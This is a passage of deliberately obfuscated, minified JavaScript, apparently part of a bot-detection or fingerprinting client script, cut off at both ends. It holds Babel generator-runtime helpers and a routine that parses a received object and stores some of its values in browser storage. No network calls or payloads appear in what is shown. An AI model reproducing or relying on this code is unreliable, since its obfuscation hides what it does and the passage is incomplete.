qOx=this[zM()[gj(Gv)](P4(P4(AM)),UH,PM,tM,zWx)][PAx];if(ULx(qOx[OE()[cL(wV)].apply(null,[Ek,Gv,RL,gz])],this[kp()[bv(Gv)](X5,IM,wt,AO,IO,Gb)])&&z5x.call(qOx,zM()[gj(sX)](Gv,AM,TX,tM,SF))&&b1(this[kp()[bv(Gv)](X5,IM,NJ,k6,vX,Gb)],qOx[zM()[gj(sX)].call(null,QM,wL,TX,tM,SF)])){var rtx=qOx;break;}}rtx&&(Rv(xX(typeof OE()[cL(Gv)],'undefined')?OE()[cL(cH)].apply(null,[DQ,P4(P4({})),DN,bM]):OE()[cL(WE)](tM,Z6,PZx,kF),dCx)||Rv(xX(typeof kp()[bv(kv)],nL([],[][[]]))?kp()[bv(nE)](rxx,Hf,Sc,nv,QQ,NZx):kp()[bv(wL)].call(null,txx,fg,dX,AM,x1,SP),dCx))&&ULx(rtx[OE()[cL(wV)].call(null,Q8,QM,RL,gz)],p3x)&&ULx(p3x,rtx[zM()[gj(sX)](P4(P4(kV)),wL,TX,tM,SF)])&&(rtx=null);var XHx=rtx?rtx[Fv()[g4(wt)].apply(null,[IX,SL])]:{};XHx[hb()[fI(wV)](fH,OI,P4(P4({})))]=dCx;XHx[kp()[bv(tM)](U7x,bQ,DN,Pj,xv,pJ)]=p3x;var kGx;return kGx=rtx?(this[Mj()[Hk(sA)](Gv,P4(P4({})),lQ)]=IG()[qN(C8)](Gv,r0x,cH,Z6),this[IG()[qN(C8)].apply(null,[Gv,r0x,OF,jX])]=rtx[zM()[gj(sX)].apply(null,[QQ,NJ,TX,tM,SF])],MJx):this[hb()[fI(dP)](M0x,vN,wt)](XHx),Yd.pop(),kGx;},hb()[fI(dP)](bF,vN,sX),function UHx(sPx,kNx){Yd.push(XKx);if(Rv(IL()[Xk(I3)].apply(null,[dX,IX,SRx,SY,kt,QQ]),sPx[xX(typeof hb()[fI(nE)],'undefined')?hb()[fI(wV)](vBx,OI,P4([])):hb()[fI(kV)].apply(null,[H5,WF,P4(AM)])]))throw sPx[kp()[bv(tM)](rxx,bQ,kt,mA,Op,pJ)];Rv(OE()[cL(cH)].call(null,IM,E1,DN,gM),sPx[hb()[fI(wV)](vBx,OI,LE)])||Rv(kp()[bv(nE)](I0x,Hf,SP,IX,Ag,NZx),sPx[hb()[fI(wV)].apply(null,[vBx,OI,P4({})])])?this[IG()[qN(C8)](Gv,p0x,KY,HJ)]=sPx[kp()[bv(tM)](rxx,bQ,nE,WA,Gm,pJ)]:Rv(hb()[fI(C8)].call(null,T4,Xc,PH),sPx[hb()[fI(wV)](vBx,OI,Zr)])?(this[IG()[qN(vX)](vN,XX,wV,P4(P4([])))]=this[kp()[bv(tM)](rxx,bQ,gc,Z6,Dc,pJ)]=sPx[kp()[bv(tM)](rxx,bQ,wV,KY,mA,pJ)],this[Mj()[Hk(sA)](Gv,LI,DI)]=hb()[fI(C8)].apply(null,[T4,Xc,Zr]),this[IG()[qN(C8)].apply(null,[Gv,p0x,QM,wV])]=xX(typeof IG()[qN(QQ)],nL([],[][[]]))?IG()[qN(UQ)](CG,UL,Hg,P4(AM)):IG()[qN(I3)](QY,NZx,AO,nE)):Rv(Fv()[g4(LE)](hk,C6),sPx[hb()[fI(wV)].call(null,vBx,OI,IM)])&&kNx&&(this[IG()[qN(C8)](Gv,p0x,PJ,IO)]=kNx);var Btx;return Yd.pop(),Btx=MJx,Btx;},hb()[fI(IX)](Sg,lm,Tf),function YPx(TOx){Yd.push(wWx);for(var Xgx=qY(this[zM()[gj(Gv)].apply(null,[gc,OF,PM,tM,pRx])][xX(typeof hb()[fI(AO)],'undefined')?hb()[fI(AM)](Sz,Ht,R5):hb()[fI(kV)](Whx,Gsx,P4(P4({})))],kV);sn(Xgx,AM);--Xgx){var B5x=this[xX(typeof zM()[gj(QQ)],'undefined')?zM()[gj(Gv)](PJ,x1,PM,tM,pRx):zM()[gj(bQ)](pp,Pj,swx,bTx,PY)][Xgx];if(Rv(B5x[zM()[gj(sX)](x1,Dc,TX,tM,X1)],TOx)){var fAx;return this[hb()[fI(dP)](sJ,vN,jA)](B5x[Fv()[g4(wt)].call(null,IX,Mk)],B5x[IL()[Xk(Hf)](Hf,C8,qV,Xb,WA,Zn)]),Yd.pop(),OGx(B5x),fAx=MJx,fAx;}}Yd.pop();},Fv()[g4(JV)](Tf,kC),function CGx(nnx){Yd.push(m0x);for(var r5x=qY(this[zM()[gj(Gv)].call(null,lm,LI,PM,tM,I8)][hb()[fI(AM)].apply(null,[pKx,Ht,qL])],kV);sn(r5x,AM);--r5x){var ftx=this[zM()[gj(Gv)](Jc,SP,PM,tM,I8)][r5x];if(Rv(ftx[OE()[cL(wV)](Qv,wV,RL,F3)],nnx)){var LCx=ftx[Fv()[g4(wt)](IX,q0x)];if(Rv(IL()[Xk(I3)](dX,Up,I8,SY,P4(kV),gc),LCx[hb()[fI(wV)](XRx,OI,kt)])){var GCx=LCx[kp()[bv(tM)].call(null,QRx,bQ,Sv,Ic,E1,pJ)];OGx(ftx);}var Drx;return Yd.pop(),Drx=GCx,Drx;}}throw new (AT[Mj()[Hk(QQ)](bN,cH,LTx)])(IL()[Xk(kv)].call(null,PJ,MF,PSx,w1,P4(P4(kV)),QM));},OE()[cL(wt)].call(null,Sm,TY,Tf,Ssx),function dPx(Gnx,RGx,VOx){Yd.push(Bn);this[zM()[gj(QQ)].apply(null,[P4(P4(kV)),bQ,kZx,Hf,N2x])]=kL(ll,[jI()[Np(wV)](P4(kV),Hf,Hg,st),ggx(Gnx),Rv(typeof IG()[qN(JV)],'undefined')?IG()[qN(I3)](cY,P0x,Ir,DN):IG()[qN(TY)].apply(null,[WO,wX,LM,PH]),RGx,hb()[fI(AO)](YWx,XC,P4(AM)),VOx]);Rv(xX(typeof IG()[qN(Hf)],nL('',[][[]]))?IG()[qN(C8)].call(null,Gv,Qsx,GI,DQ):IG()[qN(I3)].apply(null,[khx,Un,L8,P4(AM)]),this[Rv(typeof Mj()[Hk(X3)],nL('',[][[]]))?Mj()[Hk(Gv)].apply(null,[ESx,GI,Bxx]):Mj()[Hk(sA)].apply(null,[Gv,gc,CJ])])&&(this[kp()[bv(tM)](U9,bQ,Ag,Ag,HJ,pJ)]=V1x);var dOx;return Yd.pop(),dOx=MJx,dOx;}]);var GOx;return Yd.pop(),GOx=Wmx,GOx;};var Y4x=function(hAx){"@babel/helpers - typeof";Yd.push(OO);Y4x=XF(IG()[qN(PJ)].call(null,kv,zL,P4({}),P4([])),typeof AT[IG()[qN(sX)].apply(null,[pA,QX,Ek,P4(AM)])])&&XF(OE()[cL(NJ)].call(null,C8,Lc,Qv,Lw),typeof AT[IG()[qN(sX)].call(null,pA,QX,tM,Op)][jI()[Np(wV)].apply(null,[P4([]),P4([]),Hg,kf])])?function(CLx){return Ksx.apply(this,[hw,arguments]);}:function(QWx){return Ksx.apply(this,[AR,arguments]);};var srx;return Yd.pop(),srx=Y4x(hAx),srx;};var Dbx=function(snx){"@babel/helpers - typeof";Yd.push(v5);Dbx=XF(xX(typeof IG()[qN(s5)],nL([],[][[]]))?IG()[qN(PJ)].apply(null,[kv,jRx,P4(AM),IX]):IG()[qN(I3)](WBx,DY,XN,P4(P4([]))),typeof AT[IG()[qN(sX)](pA,FZx,wV,Zr)])&&XF(OE()[cL(NJ)](Tn,P4(P4(kV)),Qv,VE),typeof AT[IG()[qN(sX)](pA,FZx,wL,nv)][jI()[Np(wV)](P4(P4(kV)),P4([]),Hg,zL)])?function(wpx){return Ksx.apply(this,[fZ,arguments]);}:function(WEx){return Ksx.apply(this,[xl,arguments]);};var GNx;return Yd.pop(),GNx=Dbx(snx),GNx;};var VGx=function(Hnx){Yd.push(Blx);if(Hnx[IG()[qN(Dc)].apply(null,[dX,KM,cH,QM])]){var HPx=AT[Fv()[g4(XC)](sA,UE)][Rv(typeof Fv()[g4(QQ)],nL([],[][[]]))?Fv()[g4(IM)](XTx,dBx):Fv()[g4(bp)].apply(null,[Ag,mp])](Hnx[xX(typeof IG()[qN(I3)],nL('',[][[]]))?IG()[qN(Dc)](dX,KM,Q8,wL):IG()[qN(I3)].call(null,xWx,wKx,UQ,wL)]);if(HPx[OE()[cL(tM)].apply(null,[P4(P4([])),bp,wt,Bg])](Znx)&&HPx[OE()[cL(tM)].apply(null,[wV,E1,wt,Bg])](MCx)&&HPx[OE()[cL(tM)](Tf,PJ,wt,Bg)](RJx)){var GVx=HPx[Znx][jI()[Np(nE)].apply(null,[KY,Y1,Ic,QL])](Fv()[g4(H5)](AM,CJ));var NJx=HPx[MCx][Rv(typeof jI()[Np(n3)],nL('',[][[]]))?jI()[Np(Sv)].call(null,Qv,rc,Bn,Av):jI()[Np(nE)](TY,Zr,Ic,QL)](Fv()[g4(H5)].call(null,AM,CJ));IVx=AT[hb()[fI(wL)].apply(null,[DC,HJ,P4(AM)])](GVx[Mv[qL]],tM);Urx=AT[xX(typeof hb()[fI(wV)],nL([],[][[]]))?hb()[fI(wL)](DC,HJ,UH):hb()[fI(kV)](RRx,hxx,Sv)](NJx[AM],Mv[pA]);Dgx=AT[hb()[fI(wL)].apply(null,[DC,HJ,n3])](NJx[kV],tM);Jgx=HPx[RJx];if(Zdx(HR,[])){try{var ICx=Yd.length;var Stx=P4([]);AT[Mj()[Hk(dX)](Sv,P4(P4({})),VZ)][OE()[cL(Z6)](Op,P4(kV),Zk,CI)][Rv(typeof hb()[fI(jX)],nL([],[][[]]))?hb()[fI(kV)](ORx,xO,pA):hb()[fI(Ic)](Lf,QBx,HJ)](nL(kFx,Znx),HPx[Znx]);AT[Rv(typeof Mj()[Hk(k6)],'undefined')?Mj()[Hk(Gv)](hKx,Dc,v7x):Mj()[Hk(dX)].call(null,Sv,Sm,VZ)][OE()[cL(Z6)](P4(P4(kV)),GI,Zk,CI)][hb()[fI(Ic)].call(null,Lf,QBx,JV)](nL(kFx,MCx),HPx[MCx]);AT[Mj()[Hk(dX)](Sv,Ek,VZ)][OE()[cL(Z6)].call(null,P4(P4(AM)),xv,Zk,CI)][hb()[fI(Ic)](Lf,QBx,mA)](nL(kFx,RJx),HPx[RJx]);}catch(AFx){Yd.splice(qY(ICx,kV),Infinity,Blx);}}}if(HPx[OE()[cL(tM)](sY,P4([]),wt,Bg)](vAx)){var mVx=HPx[vAx];if(Zdx(HR,[])){try{var NAx=Yd.length;var zrx=P4(P4(K2));AT[Rv(typeof Mj()[Hk(NG)],'undefined')?Mj()[Hk(Gv)](hP,Hg,S7x):Mj()[Hk(dX)].apply(null,[Sv,kv,VZ])][OE()[cL(Z6)](Z6,P4([]),Zk,CI)][Rv(typeof hb()[fI(sA)],nL([],[][[]]))?hb()[fI(kV)](dg,Vc,TY):hb()[fI(Ic)].apply(null,[Lf,QBx,s5])](nL(kFx,vAx),mVx);}catch(mnx){Yd.splice(qY(NAx,kV),Infinity,Blx);}}}FNx(HPx);}Yd.pop();};var QGx=function(wtx){"@babel/helpers - typeof";Yd.push(F4);QGx=XF(IG()[qN(PJ)](kv,lL,Qv,C8),typeof AT[IG()[qN(sX)].call(null,pA,Pk,UH,P4(P4(AM)))])&&XF(OE()[cL(NJ)](tM,s5,Qv,Ev),typeof AT[IG()[qN(sX)](pA,Pk,x1,QQ)][jI()[Np(wV)](jA,C8,Hg,SX)])?function(Gbx){return Ksx.apply(this,[LS,arguments]);}:function(fkx){return Ksx.apply(this,[A,arguments]);};var tVx;return Yd.pop(),tVx=QGx(wtx),tVx;};var R3x=function(C5x){"@babel/helpers - typeof";Yd.push(OI);R3x=XF(IG()[qN(PJ)](kv,z7x,Op,P4(P4(AM))),typeof AT[xX(typeof IG()[qN(C8)],nL([],[][[]]))?IG()[qN(sX)](pA,Tb,cH,P4(AM)):IG()[qN(I3)](R8,VQ,P4(kV),nE)])&&XF(OE()[cL(NJ)].call(null,wV,xv,Qv,ZL),typeof AT[IG()[qN(sX)].apply(null,[pA,Tb,P4(P4([])),vX])][jI()[Np(wV)].call(null,dX,P4(P4([])),Hg,XI)])?function(c4x){return Ksx.apply(this,[Gh,arguments]);}:function(wUx){return Ksx.apply(this,[b0,arguments]);};var ptx;return Yd.pop(),ptx=R3x(C5x),ptx;};var d3x=function(){"use strict";var NCx=function(w9,VTx,CSx){return kL.apply(this,[Qx,arguments]);};var Cgx=function(lPx,FOx,LJx,v5x){Yd.push(T9);var JHx=FOx&&Ilx(FOx[Fv()[g4(bQ)](bp,x2)],ltx)?FOx:ltx;var T3x=AT[IG()[qN(kv)](Hg,ZV,P4(kV),TY)][OE()[cL(Hf)](lm,tM,sA,Tk)](JHx[Fv()[g4(bQ)].call(null,bp,x2)]);var FJx=new s1x(v5x||[]);Ptx(T3x,xX(typeof Fv()[g4(Z6)],'undefined')?Fv()[g4(gc)](pA,KX):Fv()[g4(IM)](bQ,qL),kL(ll,[IG()[qN(nE)].apply(null,[jA,l6,jA,UQ]),Tgx(lPx,LJx,FJx)]));var DAx;return Yd.pop(),DAx=T3x,DAx;};var ltx=function(){};var PCx=function(){};var tGx=function(){};var Brx=function(KFx,qnx){function wrx(tAx,H3x,SGx,XCx){Yd.push(I0x);var Ggx=Ksx(H7,[KFx[tAx],KFx,H3x]);if(xX(IL()[Xk(I3)].call(null,dX,Lc,v2x,SY,x1,JV),Ggx[hb()[fI(wV)](YV,OI,GI)])){var E1x=Ggx[kp()[bv(tM)](cxx,bQ,vN,tM,pp,pJ)],Z3x=E1x[IG()[qN(nE)].apply(null,[jA,wb,Hf,jX])];var XNx;return XNx=Z3x&&XF(Mj()[Hk(wL)].call(null,YO,OF,Q2x),R3x(Z3x))&&pnx.call(Z3x,kp()[bv(kv)].call(null,fBx,I3,pp,Ic,H5,PG))?qnx[kp()[bv(WE)].apply(null,[HTx,I3,lm,PH,wL,Wlx])](Z3x[kp()[bv(kv)].apply(null,[fBx,I3,TY,JV,MF,PG])])[Rv(typeof Fv()[g4(GI)],nL('',[][[]]))?Fv()[g4(IM)](b8,Zz):Fv()[g4(Hg)](OF,kKx)](function(Ltx){Yd.push(Bg);wrx(IG()[qN(C8)](Gv,k4,Q8,DN),Ltx,SGx,XCx);Yd.pop();},function(tNx){Yd.push(Iz);wrx(IL()[Xk(I3)](dX,kV,vwx,SY,dP,Ic),tNx,SGx,XCx);Yd.pop();}):qnx[kp()[bv(WE)](HTx,I3,E1,kt,IO,Wlx)](Z3x)[Rv(typeof Fv()[g4(DQ)],nL('',[][[]]))?Fv()[g4(IM)](FRx,CDx):Fv()[g4(Hg)].apply(null,[OF,kKx])](function(gNx){Yd.push(RWx);E1x[IG()[qN(nE)].call(null,jA,pv,Sc,P4(P4(kV)))]=gNx,SGx(E1x);Yd.pop();},function(Itx){var jFx;Yd.push(DRx);return jFx=wrx(IL()[Xk(I3)](dX,wL,R1,SY,k6,UQ),Itx,SGx,XCx),Yd.pop(),jFx;}),Yd.pop(),XNx;}XCx(Ggx[kp()[bv(tM)](cxx,bQ,Ag,jX,s5,pJ)]);Yd.pop();}Yd.push(xTx);var G5x;Ptx(this,xX(typeof Fv()[g4(s5)],nL('',[][[]]))?Fv()[g4(gc)](pA,Wj):Fv()[g4(IM)].apply(null,[Lc,Twx]),kL(ll,[IG()[qN(nE)].apply(null,[jA,zlx,P4([]),OF]),function prx(znx,kgx){var J1x=function(){return new qnx(function(sgx,Mtx){wrx(znx,kgx,sgx,Mtx);});};var pNx;Yd.push(Wm);return pNx=G5x=G5x?G5x[Rv(typeof Fv()[g4(kt)],'undefined')?Fv()[g4(IM)](Nsx,qn):Fv()[g4(Hg)](OF,IDx)](J1x,J1x):J1x(),Yd.pop(),pNx;}]));Yd.pop();};var L5x=function(Z0x){return kL.apply(this,[mw,arguments]);};var mCx=function(nWx){return kL.apply(this,[QS,arguments]);};var s1x=function(Vmx){Yd.push(Z6);this[zM()[gj(Gv)].apply(null,[pp,t3,PM,tM,Vc])]=[kL(ll,[OE()[cL(wV)].apply(null,[xv,P4(P4({})),RL,AA]),Rv(typeof jI()[Np(kv)],nL('',[][[]]))?jI()[Np(Sv)](P4(AM),P4(kV),Gsx,LKx):jI()[Np(L8)](R5,sX,IBx,Sr)])],Vmx[IG()[qN(XN)](pG,Ahx,E1,Ic)](L5x,this),this[hb()[fI(Z6)](NDx,Q8,dP)](P4(AM));Yd.pop();};var JCx=function(f3x){Yd.push(g5);if(f3x||Rv(jI()[Np(AM)].apply(null,[jX,Tn,Zr,Jb]),f3x)){var S5x=f3x[rVx];if(S5x){var YFx;return Yd.pop(),YFx=S5x.call(f3x),YFx;}if(XF(IG()[qN(PJ)](kv,mq,Jc,dP),typeof f3x[IG()[qN(C8)](Gv,fRx,Q8,AO)])){var bFx;return Yd.pop(),bFx=f3x,bFx;}if(P4(AT[hb()[fI(HJ)].apply(null,[h2x,BQ,Lc])](f3x[hb()[fI(AM)](Oz,Ht,AM)]))){var tgx=pY(kV),zNx=function x1x(){Yd.push(Ohx);for(;b1(++tgx,f3x[Rv(typeof hb()[fI(Jc)],nL('',[][[]]))?hb()[fI(kV)](WDx,ZRx,n3):hb()[fI(AM)](Tlx,Ht,R5)]);)if(pnx.call(f3x,tgx)){var l5x;return x1x[IG()[qN(nE)](jA,fRx,n3,Gv)]=f3x[tgx],x1x[IG()[qN(AO)](rc,klx,I3,kV)]=P4(kV),Yd.pop(),l5x=x1x,l5x;}x1x[IG()[qN(nE)](jA,fRx,sY,bQ)]=Rnx;x1x[IG()[qN(AO)](rc,klx,Up,P4(AM))]=P4(AM);var O1x;return Yd.pop(),O1x=x1x,O1x;};var Ugx;return Ugx=zNx[IG()[qN(C8)](Gv,fRx,xv,C8)]=zNx,Yd.pop(),Ugx;}}throw new (AT[xX(typeof Fv()[g4(kV)],nL('',[][[]]))?Fv()[g4(QQ)].apply(null,[Gv,EV]):Fv()[g4(IM)](V7x,bTx)])(nL(R3x(f3x),zM()[gj(nE)](Xc,pp,Av,Gv,l1)));};Yd.push(rH);d3x=function UNx(){return qVx;};var Rnx;var qVx={};var lHx=AT[IG()[qN(kv)].apply(null,[Hg,kE,P4(P4({})),E1])][Fv()[g4(bQ)](bp,swx)];var pnx=lHx[OE()[cL(tM)](P4([]),UH,wt,AKx)];var Ptx=AT[IG()[qN(kv)](Hg,kE,sY,P4(P4([])))][Mj()[Hk(tM)].call(null,RL,kt,kM)]||function(Fvx,Qjx,Kpx){return Ksx.apply(this,[Xd,arguments]);};var Vnx=XF(IG()[qN(PJ)](kv,YI,Up,X3),typeof AT[IG()[qN(sX)].apply(null,[pA,Bp,R5,nv])])?AT[IG()[qN(sX)](pA,Bp,Tn,SP)]:{};var rVx=Vnx[jI()[Np(wV)](WE,WA,Hg,RQ)]||OE()[cL(Hg)](Sm,JV,Dm,Wk);var NFx=Vnx[zM()[gj(WE)].apply(null,[PH,sX,N9,WE,EY])]||(Rv(typeof Fv()[g4(IX)],'undefined')?Fv()[g4(IM)](L8,kxx):Fv()[g4(MF)].call(null,cH,O5));var Lrx=Vnx[Fv()[g4(wL)](pp,CI)]||OE()[cL(pA)](WA,lm,IO,UM);try{var X1x=Yd.length;var f5x=P4(P4(K2));NCx({},jI()[Np(AM)](P4(P4({})),HJ,Zr,Zb));}catch(mAx){Yd.splice(qY(X1x,kV),Infinity,rH);NCx=function(kIx,wQx,nkx){return Ksx.apply(this,[Nd,arguments]);};}qVx[hb()[fI(n3)](m6,jX,P4(AM))]=Cgx;var SVx=hb()[fI(Sm)](ZL,I3,nE);var NOx=Fv()[g4(s5)](Ep,ZBx);var DGx=Mj()[Hk(L8)].apply(null,[BQ,dP,Ak]);var Unx=Fv()[g4(NJ)](Gm,Yk);var W5x={};var ZAx={};NCx(ZAx,rVx,function(){return Ksx.apply(this,[HD,arguments]);});var GJx=AT[IG()[qN(kv)](Hg,kE,Xc,AM)][xX(typeof IG()[qN(tM)],'undefined')?IG()[qN(Sm)](H8,np,GI,P4(P4(AM))):IG()[qN(I3)].call(null,Up,plx,vX,BQ)];var z3x=GJx&&GJx(GJx(JCx([])));z3x&&xX(z3x,lHx)&&pnx.call(z3x,rVx)&&(ZAx=z3x);var knx=tGx[xX(typeof Fv()[g4(qL)],'undefined')?Fv()[g4(bQ)](bp,swx):Fv()[g4(IM)](pRx,sWx)]=ltx[Fv()[g4(bQ)](bp,swx)]=AT[IG()[qN(kv)](Hg,kE,Zr,Zr)][OE()[cL(Hf)](s5,P4(P4([])),sA,pL)](ZAx);function ztx(YVx){Yd.push(YSx);[xX(typeof IG()[qN(sX)],'undefined')?IG()[qN(C8)].call(null,Gv,Cp,P4(kV),P4(P4({}))):IG()[qN(I3)](UWx,STx,P4(P4(AM)),Lc),IL()[Xk(I3)](dX,Sv,WZx,SY,s5,H5),hb()[fI(C8)](UI,Xc,Op)][IG()[qN(XN)](pG,Pv,jA,QQ)](function(AJx){NCx(YVx,AJx,function(gHx){var OVx;Yd.push(pWx);return OVx=this[Fv()[g4(gc)].apply(null,[pA,j6])](AJx,gHx),Yd.pop(),OVx;});});Yd.pop();}function Tgx(CPx,K3x,qAx){var lNx=SVx;return function(cOx,gFx){Yd.push(Yb);if(Rv(lNx,DGx))throw new (AT[xX(typeof Mj()[Hk(gJ)],'undefined')?Mj()[Hk(QQ)](bN,wt,QY):Mj()[Hk(Gv)].call(null,Twx,P4(P4({})),nm)])(hb()[fI(XN)].apply(null,[bL,Tc,BQ]));if(Rv(lNx,Unx)){if(Rv(IL()[Xk(I3)].call(null,dX,wV,Ec,SY,gc,H5),cOx))throw gFx;var NHx;return NHx=kL(ll,[IG()[qN(nE)](jA,Uwx,Pj,P4([])),Rnx,IG()[qN(AO)].apply(null,[rc,TDx,DQ,Q8]),P4(Mv[qL])]),Yd.pop(),NHx;}for(qAx[Mj()[Hk(sA)].call(null,Gv,AO,n0x)]=cOx,qAx[kp()[bv(tM)](wBx,bQ,rc,P4(P4({})),dX,pJ)]=gFx;;){var Jnx=qAx[zM()[gj(QQ)](n3,TY,kZx,Hf,dDx)];if(Jnx){var bmx=XVx(Jnx,qAx);if(bmx){if(Rv(bmx,W5x))continue;var wGx;return Yd.pop(),wGx=bmx,wGx;}}if(Rv(Rv(typeof IG()[qN(AM)],'undefined')?IG()[qN(I3)](IX,xRx,sX,P4(AM)):IG()[qN(C8)](Gv,Usx,wt,Sv),qAx[Mj()[Hk(sA)](Gv,s5,n0x)]))qAx[IG()[qN(GI)](LE,E7x,NG,wt)]=qAx[IG()[qN(Z6)].apply(null,[wt,vTx,DN,rc])]=qAx[kp()[bv(tM)](wBx,bQ,xv,Zr,n3,pJ)];else if(Rv(Rv(typeof IL()[Xk(Gv)],nL([],[][[]]))?IL()[Xk(Sv)](Psx,vX,kY,F3,rc,BQ):IL()[Xk(I3)](dX,UQ,Ec,SY,Q8,Y1),qAx[Mj()[Hk(sA)].apply(null,[Gv,KY,n0x])])){if(Rv(lNx,SVx))throw lNx=Unx,qAx[kp()[bv(tM)](wBx,bQ,Tf,kv,t3,pJ)];qAx[Rv(typeof Fv()[g4(bQ)],nL('',[][[]]))?Fv()[g4(IM)](ADx,J2x):Fv()[g4(pA)](t3,lM)](qAx[kp()[bv(tM)].call(null,wBx,bQ,Hf,Hg,L8,pJ)]);}else Rv(hb()[fI(C8)].call(null,Iz,Xc,nv),qAx[Mj()[Hk(sA)](Gv,pp,n0x)])&&qAx[IG()[qN(HJ)](BO,QC,kV,P4(P4({})))](hb()[fI(C8)].call(null,Iz,Xc,qJ),qAx[kp()[bv(tM)].call(null,wBx,bQ,Pj,P4({}),UQ,pJ)]);lNx=DGx;var vVx=Ksx(H7,[CPx,K3x,qAx]);if(Rv(Fv()[g4(LE)](hk,xk),vVx[hb()[fI(wV)](U9,OI,DQ)])){if(lNx=qAx[IG()[qN(AO)](rc,TDx,cH,Hf)]?Unx:NOx,Rv(vVx[kp()[bv(tM)].apply(null,[wBx,bQ,X3,Dc,JV,pJ])],W5x))continue;var RVx;return RVx=kL(ll,[xX(typeof IG()[qN(UH)],'undefined')?IG()[qN(nE)](jA,Uwx,P4(P4(AM)),Sc):IG()[qN(I3)](Ssx,GRx,NJ,lm),vVx[kp()[bv(tM)](wBx,bQ,UQ,DQ,Op,pJ)],IG()[qN(AO)](rc,TDx,wt,IO),qAx[xX(typeof IG()[qN(TY)],'undefined')?IG()[qN(AO)].call(null,rc,TDx,Ic,x1):IG()[qN(I3)](EA,kr,X3,AO)]]),Yd.pop(),RVx;}Rv(IL()[Xk(I3)](dX,jX,Ec,SY,tM,dX),vVx[hb()[fI(wV)](U9,OI,AO)])&&(lNx=Unx,qAx[Mj()[Hk(sA)](Gv,P4(P4(AM)),n0x)]=xX(typeof IL()[Xk(bQ)],nL([],[][[]]))?IL()[Xk(I3)](dX,Sv,Ec,SY,Tf,IX):IL()[Xk(Sv)](SQ,NJ,Mc,MO,Zn,Ag),qAx[Rv(typeof kp()[bv(PJ)],'undefined')?kp()[bv(wL)](GI,j8,dX,P4(P4(AM)),Hf,TF):kp()[bv(tM)].call(null,wBx,bQ,P4(AM),LM,Up,pJ)]=vVx[kp()[bv(tM)].call(null,wBx,bQ,P4({}),Xc,WE,pJ)]);}Yd.pop();};}function XVx(WHx,XJx){Yd.push(gTx);var KVx=XJx[Mj()[Hk(sA)].apply(null,[Gv,t3,cX])];var Ttx=WHx[jI()[Np(wV)](t3,wL,Hg,WQ)][KVx];if(Rv(Ttx,Rnx)){var ZGx;return XJx[zM()[gj(QQ)](UH,Ag,kZx,Hf,Sz)]=null,Rv(IL()[Xk(I3)](dX,MF,t9,SY,SP,DN),KVx)&&WHx[xX(typeof jI()[Np(AM)],'undefined')?jI()[Np(wV)](P4(P4({})),IX,Hg,WQ):jI()[Np(Sv)].apply(null,[x1,bp,RZx,Pj])][hb()[fI(C8)].call(null,pf,Xc,kv)]&&(XJx[Mj()[Hk(sA)].apply(null,[Gv,P4(P4([])),cX])]=Rv(typeof hb()[fI(XN)],nL([],[][[]]))?hb()[fI(kV)].apply(null,[OF,Bn,P4(P4(AM))]):hb()[fI(C8)].call(null,pf,Xc,Zr),XJx[kp()[bv(tM)](bKx,bQ,C8,BQ,I3,pJ)]=Rnx,XVx(WHx,XJx),Rv(IL()[Xk(I3)](dX,sA,t9,SY,MF,wt),XJx[Mj()[Hk(sA)](Gv,Y1,cX)]))||xX(hb()[fI(C8)].apply(null,[pf,Xc,P4({})]),KVx)&&(XJx[Rv(typeof Mj()[Hk(sA)],nL('',[][[]]))?Mj()[Hk(Gv)](jRx,E1,rm):Mj()[Hk(sA)](Gv,xv,cX)]=IL()[Xk(I3)](dX,Z6,t9,SY,jA,sA),XJx[kp()[bv(tM)](bKx,bQ,kV,pp,jX,pJ)]=new (AT[xX(typeof Fv()[g4(E1)],'undefined')?Fv()[g4(QQ)](Gv,WC):Fv()[g4(IM)].call(null,U8,SWx)])(nL(nL(Fv()[g4(wV)](LM,fWx),KVx),Fv()[g4(L8)](wV,cq)))),Yd.pop(),ZGx=W5x,ZGx;}var hVx=Ksx(H7,[Ttx,WHx[xX(typeof jI()[Np(Sc)],'undefined')?jI()[Np(wV)](P4(P4([])),LM,Hg,WQ):jI()[Np(Sv)].apply(null,[QM,bp,dF,Sg])],XJx[kp()[bv(tM)].call(null,bKx,bQ,P4(P4({})),Y1,Y1,pJ)]]);if(Rv(IL()[Xk(I3)](dX,s5,t9,SY,n3,P4(P4(AM))),hVx[hb()[fI(wV)].call(null,Txx,OI,LM)])){var Qgx;return XJx[Mj()[Hk(sA)](Gv,jX,cX)]=IL()[Xk(I3)](dX,nE,t9,SY,wV,P4([])),XJx[kp()[bv(tM)](bKx,bQ,k6,HJ,wL,pJ)]=hVx[xX(typeof kp()[bv(QM)],nL(jI()[Np(AM)](H5,UQ,Zr,ZB),[][[]]))?kp()[bv(tM)].call(null,bKx,bQ,P4(P4(kV)),P4(P4(AM)),sX,pJ):kp()[bv(wL)](VZx,cr,kV,sX,I3,lhx)],XJx[Rv(typeof zM()[gj(bQ)],nL([],[][[]]))?zM()[gj(bQ)](P4(P4({})),pA,YRx,Mg,txx):zM()[gj(QQ)](P4(AM),mA,kZx,Hf,Sz)]=null,Yd.pop(),Qgx=W5x,Qgx;}var vgx=hVx[kp()[bv(tM)](bKx,bQ,gJ,dP,Dc,pJ)];var O5x;return O5x=vgx?vgx[Rv(typeof IG()[qN(n3)],'undefined')?IG()[qN(I3)](n1,BRx,lm,P4({})):IG()[qN(AO)].apply(null,[rc,hV,vX,E1])]?(XJx[WHx[IG()[qN(TY)](WO,Df,P4(P4({})),OF)]]=vgx[IG()[qN(nE)](jA,Aj,P4({}),kV)],XJx[IG()[qN(C8)](Gv,wQ,SP,P4(kV))]=WHx[hb()[fI(AO)](TV,XC,IX)],xX(hb()[fI(C8)].call(null,pf,Xc,sY),XJx[Mj()[Hk(sA)].call(null,Gv,PH,cX)])&&(XJx[Mj()[Hk(sA)](Gv,TY,cX)]=IG()[qN(C8)](Gv,wQ,GI,Up),XJx[kp()[bv(tM)](bKx,bQ,AO,Ag,Ek,pJ)]=Rnx),XJx[zM()[gj(QQ)].apply(null,[P4(P4([])),UQ,kZx,Hf,Sz])]=null,W5x):vgx:(XJx[Mj()[Hk(sA)](Gv,Hf,cX)]=IL()[Xk(I3)].call(null,dX,WE,t9,SY,P4([]),wt),XJx[kp()[bv(tM)].apply(null,[bKx,bQ,P4(kV),P4(P4(kV)),Qv,pJ])]=new 